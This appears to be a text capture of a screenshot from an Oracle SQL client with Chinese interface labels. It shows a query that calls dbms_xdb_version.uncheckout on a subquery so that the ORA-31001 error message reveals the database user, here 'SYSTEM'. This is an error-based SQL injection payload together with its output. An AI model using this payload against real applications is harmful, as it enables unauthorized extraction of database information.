 1 select * FROM CLASSINFO WHERE CLASSID=88 and (select dbms_xdb_version.uncheckout((
select user from dual)) from dual) is not null
查找: dbms_xdb_version.makeve 下一个 全部高亮显示 替换
信息
select * FROM CLASSINFO WHERE CLASSID=88 and (select dbms_xdb_version.uncheckout
((select user from dual)) from dual) is not null
> ORA-31001: 资源句柄或路径名 "SYSTEM" 无效
> 时间: 0.03s